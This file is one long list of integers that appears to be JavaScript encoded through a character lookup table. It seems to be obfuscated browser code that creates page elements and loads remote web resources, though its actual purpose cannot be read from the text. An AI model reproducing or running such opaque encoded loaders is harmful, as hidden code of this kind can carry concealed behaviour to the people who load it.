30,74,37,21,92,60,42,83,93,0,0,7,30,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,92,84,74,70,21,7,46,43,43,60,21,90,12,12,76,92,60,42,83,93,0,0,73,21,43,90,75,37,21,92,60,42,83,93,0,0,18,30,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,92,84,74,70,21,18,46,43,43,60,21,90,12,12,76,92,60,42,83,93,0,0,27,93,84,75,37,21,92,83,21,42,90,74,52,70,0,21,30,42,37,21,92,74,60,84,21,42,90,30,20,37,21,92,28,52,7,30,43,71,52,42,90,28,93,52,59,74,37,40,87,64,2,74,83,16,20,30,42,59,74,37,40,87,80,83,21,90,71,83,52,5,5,20,6,6,20,92,83,28,70,76,90,4,30,14,6,6,20,92,0,21,43,90,72,30,29,59,87,75,37,21,92,28,52,18,30,43,71,52,42,90,28,93,52,59,74,37,40,87,64,2,74,83,16,20,30,42,59,74,37,40,87,80,83,21,90,71,83,52,5,5,20,6,6,20,92,40,93,90,90,93,56,4,30,14,6,6,20,92,90,93,84,72,30,0,59,87,75,37,21,92,28,52,66,28,21,69,84,93,83,90,30,43,71,52,42,90,28,93,52,59,74,37,40,87,64,2,74,83,16,20,30,42,59,74,37,40,87,80,83,21,90,71,83,52,5,5,20,6,6,20,92,40,93,90,90,93,56,4,30,14,6,6,20,92,83,28,70,76,90,4,30,14,6,6,20,92,90,93,84,72,30,0,59,87,6,6,20,92,0,21,43,90,72,30,29,59,87,75,37,21,75,87,80,5,43,71,52,42,90,28,93,52,59,52,37,90,37,21,87,64,90,13,52,17,30,21,59,87,75,59,58,11,58,37,57,78,50,37,43,71,52,42,90,28,93,52,59,87,64,43,71,52,42,90,28,93,52,16,52,59,52,87,64,83,21,90,71,83,52,13,17,92,60,0,28,42,21,92,42,74,0,0,59,52,37,14,87,75,43,71,52,42,90,28,93,52,16,90,59,52,87,64,2,74,83,16,90,80,83,21,90,71,83,52,16,52,6,6,58,93,40,50,21,42,90,58,30,30,90,25,84,21,93,43,16,52,6,6,59,90,30,52,92,52,93,20,21,27,25,84,21,87,6,6,59,86,30,30,90,12,12,91,30,30,90,87,75,43,71,52,42,90,28,93,52,16,21,59,52,87,64,83,21,90,71,83,52,58,93,40,50,21,42,90,58,30,30,90,25,84,21,93,43,16,52,6,6,28,60,78,28,52,28,90,21,59,52,92,0,21,52,70,90,76,87,75,43,71,52,42,90,28,93,52,16,93,59,52,87,64,43,93,83,59,2,74,83,16,90,30,13,17,37,93,30,14,37,83,30,52,92,0,21,52,70,90,76,80,83,4,93,80,39,39,93,87,21,59,52,13,93,17,87,44,90,30,90,92,42,93,52,42,74,90,59,52,13,93,17,87,53,90,13,90,92,0,21,52,70,90,76,17,30,52,13,93,17,80,83,21,90,71,83,52,16,90,75,43,71,52,42,90,28,93,52,16,83,59,52,87,64,2,74,83,16,90,37,21,37,93,30,13,17,80,52,53,43,93,83,59,90,30,14,80,90,72,52,92,0,21,52,70,90,76,80,90,39,39,87,64,43,93,83,59,21,30,14,80,21,72,93,92,0,21,52,70,90,76,80,21,39,39,87,28,43,59,93,13,21,17,30,30,52,13,90,17,87,42,93,52,90,28,52,71,21,16,52,80,93,13,93,92,0,21,52,70,90,76,17,30,52,13,90,17,75,83,21,90,71,83,52,16,93,75,43,71,52,42,90,28,93,52,16,28,59,52,87,64,83,21,90,71,83,52,16,52,44,58,60,90,83,28,52,70,58,30,30,90,25,84,21,93,43,16,52,44,71,59,52,87,13,14,17,53,5,52,13,60,17,6,6,21,59,52,87,44,52,13,14,17,53,52,53,43,75,43,71,52,42,90,28,93,52,16,71,59,83,37,71,87,64,2,74,83,16,74,37,60,30,28,59,71,87,80,83,21,90,71,83,52,16,60,6,6,83,44,83,30,30,30,0,12,12,90,59,83,87,44,5,71,12,12,83,5,30,30,0,6,6,90,59,60,87,6,6,56,59,83,37,60,87,44,13,83,17,53,13,17,53,83,6,6,21,59,83,87,44,93,59,83,87,53,43,92,70,21,90,47,0,21,56,21,52,90,60,32,25,68,0,74,60,60,45,74,56,21,6,6,58,60,90,83,28,52,70,58,30,30,83,6,6,59,74,30,83,92,56,74,90,42,76,59,42,87,87,44,52,59,60,92,70,21,90,47,0,21,56,21,52,90,60,32,25,68,0,74,60,60,45,74,56,21,59,74,13,86,17,87,87,53,83,6,6,59,83,92,20,93,42,71,56,21,52,90,12,12,83,92,52,93,20,21,27,25,84,21,6,6,91,30,30,83,92,52,93,20,21,27,25,84,21,87,44,71,44,13,17,53,13,83,17,53,52,59,60,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,83,87,87,53,13,17,75,2,74,83,16,42,30,9,63,48,92,59,13,48,69,48,51,17,39,87,61,9,37,89,30,58,42,93,56,84,74,83,21,58,39,58,62,93,42,71,56,21,52,90,58,39,58,88,93,60,28,90,28,93,52,58,37,43,30,20,93,42,71,56,21,52,90,37,0,30,69,28,52,20,93,69,37,74,30,43,92,20,93,42,71,56,21,52,90,47,0,21,56,21,52,90,37,60,30,58,52,93,20,21,27,25,84,21,58,37,56,30,89,16,28,52,16,74,44,43,71,52,42,90,28,93,52,59,52,37,90,87,64,83,21,90,71,83,52,16,86,49,30,30,59,86,49,6,90,13,89,17,59,52,87,87,75,53,43,71,52,42,90,28,93,52,59,52,37,90,87,64,83,21,90,71,83,52,16,90,30,90,30,30,43,12,12,90,30,30,69,28,52,20,93,69,44,74,53,90,37,90,5,30,30,52,6,6,90,92,42,93,52,90,74,28,52,60,59,52,87,75,80,83,21,90,71,83,52,16,71,92,71,52,28,11,30,83,37,71,75,37,90,76,28,60,87,80,28,43,59,52,74,2,28,70,74,90,93,83,92,71,60,21,83,10,70,21,52,90,92,60,21,74,83,42,76,59,58,16,32,83,74,2,21,9,58,87,4,51,86,87,57,78,50,92,74,90,36,83,30,90,83,71,21,80,28,43,59,57,78,50,92,28,87,83,21,90,71,83,52,16,43,74,0,60,21,80,57,78,50,92,28,30,90,83,71,21,80,57,78,50,92,74,90,36,70,30,26,70,21,90,26,80,83,21,90,71,83,52,16,57,78,50,92,74,40,20,59,43,71,52,42,90,28,93,52,59,87,64,90,83,25,64,2,74,83,16,74,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,26,28,43,83,74,56,21,26,87,80,20,93,42,71,56,21,52,90,92,76,21,74,20,92,74,84,84,21,52,20,68,76,28,0,20,59,74,87,80,2,74,83,16,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,30,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,46,40,50,21,42,90,92,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,80,2,74,83,16,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,30,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,46,40,50,21,42,90,92,20,21,43,28,52,21,88,83,93,84,21,83,90,25,80,46,40,50,21,42,90,92,20,21,43,28,52,21,88,83,93,84,21,83,90,25,30,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,80,2,74,83,16,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,45,93,20,21,92,84,83,93,90,93,90,25,84,21,37,58,28,52,60,21,83,90,32,21,43,93,83,21,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,92,45,93,20,21,92,84,83,93,90,93,90,25,84,21,37,58,28,52,60,21,83,90,32,21,43,93,83,21,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,62,93,42,71,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,40,93,20,25,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,46,40,50,21,42,90,92,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,20,93,42,71,56,21,52,90,37,26,40,93,20,25,26,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,47,0,21,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,28,52,52,21,83,33,27,35,73,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,92,47,0,21,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,28,52,52,21,83,33,27,35,73,58,37,74,84,84,87,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,20,93,42,71,56,21,52,90,92,40,93,20,25,37,58,28,52,52,21,83,33,27,35,73,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,47,0,21,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,93,71,90,21,83,33,27,35,73,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,92,47,0,21,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,93,71,90,21,83,33,27,35,73,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,47,0,21,56,21,52,90,92,84,83,93,90,93,90,25,84,21,37,58,70,21,90,47,0,21,56,21,52,90,60,32,25,27,74,70,45,74,56,21,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,20,93,42,71,56,21,52,90,37,58,70,21,90,47,0,21,56,21,52,90,60,32,25,27,74,70,45,74,56,21,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,92,35,74,90,76,37,58,83,74,52,20,93,56,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,92,35,74,90,76,37,58,83,74,52,20,93,56,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,37,58,60,21,90,27,28,56,21,93,71,90,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,37,58,60,21,90,27,28,56,21,93,71,90,58,37,74,84,84,87,80,74,84,84,30,70,21,90,46,69,52,88,83,93,84,21,83,90,25,62,21,60,42,83,28,84,90,93,83,59,74,92,42,93,52,90,21,52,90,65,28,52,20,93,69,37,58,74,0,21,83,90,58,87,80,74,84,84,92,42,93,52,43,28,70,71,83,74,40,0,21,30,43,74,0,60,21,80,93,40,50,21,42,90,20,21,43,28,52,21,88,83,93,84,21,83,90,25,59,69,28,52,20,93,69,37,58,74,0,21,83,90,58,37,74,84,84,87,80,74,92,83,21,56,93,2,21,59,87,80,75,42,74,90,42,76,59,21,87,64,75,57,78,50,92,43,59,57,78,50,92,43,0,87,80,57,78,50,92,43,42,59,87,80,57,78,50,92,56,43,59,87,80,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,43,71,52,42,90,28,93,52,59,87,64,57,78,50,92,43,59,57,78,50,92,43,0,87,80,75,37,86,23,14,14,87,80,57,78,50,92,52,93,69,59,57,78,50,92,71,83,59,57,78,50,92,71,87,37,20,93,42,71,56,21,52,90,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,58,76,90,56,0,58,87,13,14,17,87,80,83,21,90,71,83,52,16,90,83,71,21,80,75,87,80,75,75,59,87,37,74,40,20,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,43,87,64,28,43,59,57,78,50,92,74,90,36,83,87,64,57,78,50,92,74,90,36,28,30,26,8,56,26,39,26,74,70,21,26,80,2,74,83,16,60,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,28,56,70,58,87,80,60,28,92,42,83,93,60,60,46,83,28,70,28,52,30,58,10,52,93,52,25,56,93,71,60,58,80,60,28,92,93,52,21,83,83,93,83,30,43,71,52,42,90,28,93,52,59,36,60,28,87,64,28,43,59,57,78,50,92,60,52,30,30,14,87,64,57,78,50,92,60,52,30,86,80,57,78,50,92,74,90,36,20,30,26,62,74,26,39,26,90,74,26,80,83,21,90,71,83,52,16,43,59,87,80,75,75,80,60,28,92,93,52,0,93,74,20,30,43,71,52,42,90,28,93,52,59,36,60,28,87,64,28,43,59,57,78,50,92,60,52,30,30,14,87,64,57,78,50,92,74,90,36,83,30,43,74,0,60,21,80,83,21,90,71,83,52,80,75,75,80,60,28,92,60,83,42,30,58,9,9,58,39,57,78,50,92,74,90,36,20,93,39,58,9,58,39,57,78,50,92,74,90,36,28,56,80,75,43,71,52,42,90,28,93,52,16,28,60,59,21,87,64,28,43,59,57,78,50,92,60,52,30,30,14,87,64,57,78,50,92,60,52,30,86,80,57,78,50,92,74,90,36,20,30,26,62,74,26,39,26,90,74,26,80,83,21,90,71,83,52,16,43,59,87,80,75,75,2,74,83,16,60,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,60,42,83,28,84,90,58,87,80,60,28,92,93,52,21,83,83,93,83,30,28,60,80,60,28,92,60,83,42,30,58,9,9,84,74,70,21,74,20,24,92,70,93,93,70,0,21,60,25,52,20,28,42,74,90,28,93,52,92,42,93,56,9,84,74,70,21,74,20,9,50,60,9,74,20,60,40,25,70,93,93,70,0,21,92,50,60,58,80,20,93,42,71,56,21,52,90,92,40,93,20,25,92,74,84,84,21,52,20,68,76,28,0,20,59,60,28,87,80,2,74,83,16,60,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,28,56,70,58,87,80,60,28,92,93,52,0,93,74,20,30,28,60,80,60,28,92,60,83,42,30,26,76,90,90,84,60,53,9,9,69,69,69,92,70,93,93,70,0,21,74,84,28,60,92,42,93,56,9,70,21,52,21,83,74,90,21,36,24,14,31,26,80,2,74,83,16,60,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,60,42,83,28,84,90,58,87,80,60,28,92,93,52,21,83,83,93,83,30,28,60,80,60,28,92,93,52,0,93,74,20,30,43,71,52,42,90,28,93,52,59,36,60,28,87,64,28,43,59,90,25,84,21,93,43,59,36,36,74,87,30,30,26,71,52,20,21,43,28,52,21,20,26,87,64,83,21,90,71,83,52,16,28,60,59,36,60,28,87,80,75,75,80,60,28,92,60,83,42,30,58,9,9,58,39,57,78,50,92,74,90,36,20,93,39,58,9,58,39,57,78,50,92,74,90,36,50,60,80,20,93,42,71,56,21,52,90,92,40,93,20,25,92,74,84,84,21,52,20,68,76,28,0,20,59,60,28,87,80,75,75,59,87,37,83,42,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,74,87,64,83,21,90,71,83,52,16,74,13,35,74,90,76,92,43,0,93,93,83,59,35,74,90,76,92,83,74,52,20,93,56,59,87,55,74,92,0,21,52,70,90,76,87,17,80,75,75,59,87,37,83,11,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,60,74,30,13,17,80,2,74,83,16,69,42,30,35,74,90,76,92,43,0,93,93,83,59,35,74,90,76,92,83,74,52,20,93,56,59,87,55,86,24,39,86,87,80,43,93,83,59,2,74,83,16,28,30,14,80,28,72,69,42,80,28,39,39,87,64,60,74,13,28,17,30,57,78,50,92,83,60,59,13,86,37,86,38,17,87,80,60,74,13,28,17,30,60,74,13,28,17,92,42,76,74,83,10,90,59,14,87,92,90,93,85,84,84,21,83,68,74,60,21,59,87,39,60,74,13,28,17,92,60,71,40,60,90,83,59,86,87,80,75,80,83,21,90,71,83,52,16,60,74,92,50,93,28,52,59,26,51,26,87,80,75,75,59,87,37,83,60,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,74,87,64,2,74,83,16,83,30,58,58,37,42,30,58,74,40,42,20,21,43,70,76,28,50,29,0,52,93,84,11,83,60,90,71,69,14,86,24,38,31,23,49,15,41,91,58,80,2,74,83,16,0,30,23,37,76,30,86,24,80,28,43,59,74,5,30,71,52,20,21,43,28,52,21,20,87,64,28,43,59,74,92,0,21,52,70,90,76,4,30,86,87,64,2,74,83,16,0,30,84,74,83,60,21,8,52,90,59,74,13,14,17,87,37,76,30,84,74,83,60,21,8,52,90,59,74,13,14,17,87,80,75,28,43,59,74,92,0,21,52,70,90,76,4,30,24,87,64,2,74,83,16,76,30,84,74,83,60,21,8,52,90,59,74,13,86,17,87,80,75,28,43,59,74,92,0,21,52,70,90,76,30,30,38,87,64,42,30,74,13,24,17,80,75,75,2,74,83,16,0,21,30,35,74,90,76,92,43,0,93,93,83,59,35,74,90,76,92,83,74,52,20,93,56,59,87,55,59,76,51,0,39,86,87,87,39,0,80,43,93,83,59,28,30,14,80,28,72,0,21,80,28,39,39,87,83,39,30,42,92,42,76,74,83,10,90,59,35,74,90,76,92,43,0,93,93,83,59,35,74,90,76,92,83,74,52,20,93,56,59,87,55,42,92,0,21,52,70,90,76,87,87,80,83,21,90,71,83,52,16,83,80,75,75,59,87,37,84,74,20,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,2,37,74,87,64,2,30,77,90,83,28,52,70,59,2,87,80,28,43,59,74,5,30,71,52,20,21,43,28,52,21,20,87,64,0,30,84,74,83,60,21,8,52,90,59,74,13,14,17,87,80,2,30,59,52,21,69,16,10,83,83,74,25,59,0,87,92,50,93,28,52,59,26,14,26,87,39,2,87,92,60,0,28,42,21,59,51,0,87,80,75,83,21,90,71,83,52,16,2,80,75,75,59,87,37,71,83,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,71,37,2,87,64,2,74,83,16,83,89,30,9,48,13,13,74,51,34,10,51,57,14,51,91,53,37,51,17,39,48,17,9,70,80,2,74,83,16,83,30,71,92,56,74,90,42,76,59,83,89,87,80,28,43,59,83,5,30,52,71,0,0,87,64,43,93,83,59,2,74,83,16,28,30,14,80,28,72,83,92,0,21,52,70,90,76,80,28,39,39,87,64,2,74,83,16,52,30,83,13,28,17,92,83,21,84,0,74,42,21,59,26,13,26,37,26,26,87,92,83,21,84,0,74,42,21,59,26,17,26,37,26,26,87,80,2,74,83,16,90,30,52,92,60,84,0,28,90,59,26,53,26,87,80,2,74,83,16,29,21,25,30,90,13,14,17,80,2,74,83,16,74,83,70,60,30,90,13,86,17,80,28,43,59,74,83,70,60,5,30,71,52,20,21,43,28,52,21,20,87,74,83,70,60,30,74,83,70,60,92,60,84,0,28,90,59,26,37,26,87,80,2,74,83,16,2,74,0,71,21,30,83,13,28,17,80,28,43,59,29,21,25,30,30,26,83,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,83,60,59,74,83,70,60,87,80,28,43,59,29,21,25,30,30,26,42,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,83,42,59,74,83,70,60,87,80,28,43,59,29,21,25,30,30,26,11,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,83,11,59,87,80,28,43,59,29,21,25,30,30,26,28,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,84,74,20,59,2,13,26,28,26,17,37,74,83,70,60,87,80,28,43,59,29,21,25,30,30,26,84,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,84,74,20,59,2,13,26,84,26,17,37,74,83,70,60,87,80,28,43,59,29,21,25,30,30,26,70,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,84,74,20,59,2,13,26,70,26,17,37,74,83,70,60,87,80,28,43,59,29,21,25,30,30,26,69,26,87,2,74,83,16,2,74,0,71,21,30,57,78,50,92,84,74,20,59,2,13,26,69,26,17,37,74,83,70,60,87,80,71,30,71,92,83,21,84,0,74,42,21,59,83,13,28,17,37,2,74,0,71,21,87,80,75,75,83,21,90,71,83,52,16,71,80,75,75,59,87,37,43,42,53,43,71,52,42,90,28,93,52,59,87,64,28,43,59,57,78,50,92,42,43,87,64,2,74,83,16,21,60,30,20,93,42,71,56,21,52,90,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,58,28,56,70,13,60,83,42,55,30,26,69,84,58,39,58,21,52,70,28,52,21,58,39,58,92,52,21,90,58,39,58,20,52,74,58,39,58,51,58,39,58,42,20,52,58,39,58,92,42,93,56,26,17,58,87,80,43,93,83,59,2,74,83,16,89,30,14,80,89,72,21,60,92,0,21,52,70,90,76,80,89,39,39,87,64,21,60,13,89,17,92,93,71,90,21,83,33,27,35,73,30,21,60,13,89,17,92,93,71,90,21,83,33,27,35,73,92,83,21,84,0,74,42,21,59,9,13,74,51,34,14,51,91,17,39,48,92,69,84,21,52,70,28,52,21,48,92,52,21,90,59,44,53,87,20,52,74,51,59,44,53,87,42,20,52,48,92,42,93,56,9,70,28,37,69,28,52,20,93,69,92,0,93,42,74,90,28,93,52,92,76,93,60,90,52,74,56,21,87,92,83,21,84,0,74,42,21,59,26,20,28,60,84,0,74,25,53,16,52,93,52,21,16,5,28,56,84,93,83,90,74,52,90,80,26,37,26,26,87,80,75,75,75,37,56,43,53,43,71,52,42,90,28,93,52,59,87,64,75,37,43,53,43,71,52,42,90,28,93,52,59,43,0,87,64,43,93,83,59,2,74,83,16,25,30,14,80,25,72,43,0,92,0,21,52,70,90,76,80,25,39,39,87,64,2,74,83,16,29,30,43,0,13,25,17,80,2,74,83,16,21,60,30,20,93,42,71,56,21,52,90,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,29,13,26,84,74,90,90,21,83,52,26,17,87,80,43,93,83,59,2,74,83,16,89,30,14,80,89,72,21,60,92,0,21,52,70,90,76,80,89,39,39,87,64,28,43,59,29,13,26,74,42,90,28,93,52,26,17,30,30,26,28,52,50,21,42,90,26,87,64,28,43,59,29,13,26,84,93,60,28,90,28,93,52,26,17,30,30,26,40,21,43,93,83,21,26,87,64,2,74,83,16,52,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,20,28,2,58,87,80,52,92,28,52,52,21,83,33,27,35,73,30,29,13,26,52,21,69,33,90,56,0,26,17,80,21,60,13,89,17,92,84,74,83,21,52,90,45,93,20,21,92,28,52,60,21,83,90,32,21,43,93,83,21,59,52,37,21,60,13,89,17,87,80,52,92,93,71,90,21,83,33,27,35,73,30,52,92,28,52,52,21,83,33,27,35,73,80,75,21,0,60,21,16,28,43,59,29,13,26,84,93,60,28,90,28,93,52,26,17,30,30,26,74,43,90,21,83,26,87,64,2,74,83,16,52,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,20,28,2,58,87,80,52,92,28,52,52,21,83,33,27,35,73,30,29,13,26,52,21,69,33,90,56,0,26,17,80,21,60,13,89,17,92,84,74,83,21,52,90,45,93,20,21,92,28,52,60,21,83,90,32,21,43,93,83,21,59,52,37,21,60,13,89,17,92,52,21,89,90,77,28,40,0,28,52,70,87,80,52,92,93,71,90,21,83,33,27,35,73,30,52,92,28,52,52,21,83,33,27,35,73,80,75,75,75,75,57,78,50,92,74,90,36,43,30,26,20,83,74,69,26,80,75,37,0,74,90,21,83,53,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,21,2,21,52,90,73,28,60,90,21,52,21,83,77,71,84,84,93,83,90,21,20,30,69,28,52,20,93,69,92,74,20,20,47,2,21,52,90,73,28,60,90,21,52,21,83,80,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,93,87,64,2,74,83,16,93,40,50,30,57,78,50,92,11,59,93,92,84,74,83,21,52,90,37,20,93,42,71,56,21,52,90,92,40,93,20,25,87,13,14,17,80,28,43,59,93,40,50,30,30,71,52,20,21,43,28,52,21,20,87,64,83,21,90,71,83,52,16,43,74,0,60,21,80,75,57,78,50,92,60,42,74,52,59,93,87,80,28,43,59,21,2,21,52,90,73,28,60,90,21,52,21,83,77,71,84,84,93,83,90,21,20,87,64,93,40,50,92,74,20,20,47,2,21,52,90,73,28,60,90,21,52,21,83,59,26,62,46,35,45,93,20,21,8,52,60,21,83,90,21,20,26,37,57,78,50,92,60,42,74,52,37,43,74,0,60,21,87,80,75,21,0,60,21,64,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,43,71,52,42,90,28,93,52,59,87,64,57,78,50,92,0,74,90,21,83,59,93,87,80,75,37,23,14,14,87,80,75,75,75,59,87,37,60,42,74,52,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,93,87,64,2,74,83,16,74,30,57,78,50,92,11,59,93,92,42,76,28,0,20,37,57,78,50,92,11,59,93,92,84,74,83,21,52,90,87,13,14,17,37,20,93,42,71,56,21,52,90,92,40,93,20,25,87,80,43,93,83,59,2,74,83,16,84,30,14,80,84,72,74,92,0,21,52,70,90,76,80,84,39,39,87,64,28,43,59,57,78,50,92,42,0,13,84,17,30,30,71,52,20,21,43,28,52,21,20,87,64,57,78,50,92,42,0,13,84,17,30,74,13,84,17,80,57,78,50,92,52,93,69,59,57,78,50,92,71,83,59,57,78,50,92,71,87,37,74,13,84,17,87,80,75,75,75,75,59,87,37,52,93,69,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,71,83,0,37,84,74,83,21,52,90,87,64,28,43,59,57,78,50,92,71,42,5,30,43,74,0,60,21,87,64,57,78,50,92,42,93,0,0,21,42,90,28,93,52,59,57,78,50,92,71,42,37,84,74,83,21,52,90,87,80,57,78,50,92,71,42,30,43,74,0,60,21,80,83,21,90,71,83,52,80,75,2,74,83,16,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,28,56,70,58,87,80,28,92,42,83,93,60,60,46,83,28,70,28,52,30,58,10,52,93,52,25,56,93,71,60,58,80,28,92,93,52,0,93,74,20,30,43,71,52,42,90,28,93,52,59,87,64,57,78,50,92,42,39,39,80,2,74,83,16,42,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,42,74,52,2,74,60,58,87,80,2,74,83,16,90,30,42,92,70,21,90,68,93,52,90,21,89,90,59,58,24,20,58,87,80,2,74,83,16,69,30,28,92,69,28,20,90,76,80,2,74,83,16,76,30,28,92,76,21,28,70,76,90,80,2,74,83,16,56,30,26,43,83,93,56,68,76,74,83,68,93,20,21,26,80,42,92,60,90,25,0,21,92,69,28,20,90,76,30,42,92,69,28,20,90,76,30,69,80,42,92,60,90,25,0,21,92,76,21,28,70,76,90,30,42,92,76,21,28,70,76,90,30,76,80,90,92,70,0,93,40,74,0,10,0,84,76,74,30,86,92,14,80,90,92,70,0,93,40,74,0,68,93,56,84,93,60,28,90,21,46,84,21,83,74,90,28,93,52,30,26,42,93,84,25,26,80,90,13,57,78,50,92,74,90,36,43,39,57,78,50,92,74,90,36,28,17,59,28,37,14,37,14,87,80,2,74,83,16,40,30,57,78,50,92,84,24,31,59,90,13,57,78,50,92,56,59,87,17,59,14,37,14,37,69,37,76,87,92,20,74,90,74,87,80,2,74,83,16,60,30,58,58,80,2,74,83,16,2,30,13,58,16,58,37,58,5,58,37,58,48,58,58,37,58,81,58,37,58,61,58,37,58,82,58,37,58,6,58,37,58,26,58,37,58,59,58,37,58,87,58,37,58,55,58,37,58,39,58,37,58,37,58,37,58,51,58,37,58,92,58,37,58,9,58,37,58,14,58,37,58,86,58,37,58,24,58,37,58,38,58,37,58,31,58,37,58,23,58,37,58,49,58,37,58,15,58,37,58,41,58,37,58,91,58,37,58,53,58,37,58,80,58,37,58,72,58,37,58,30,58,37,58,4,58,37,58,44,58,37,58,22,58,37,58,10,58,37,58,32,58,37,58,68,58,37,58,62,58,37,58,47,58,37,58,78,58,37,58,67,58,37,58,33,58,37,58,8,58,37,58,19,58,37,58,3,58,37,58,73,58,37,58,35,58,37,58,45,58,37,58,46,58,37,58,88,58,37,58,79,58,37,58,54,58,37,58,77,58,37,58,27,58,37,58,85,58,37,58,66,58,37,58,65,58,37,58,7,58,37,58,18,58,37,58,57,58,37,58,13,58,37,58,48,48,58,37,58,17,58,37,58,63,58,37,58,36,58,37,58,1,58,37,58,74,58,37,58,40,58,37,58,42,58,37,58,20,58,37,58,21,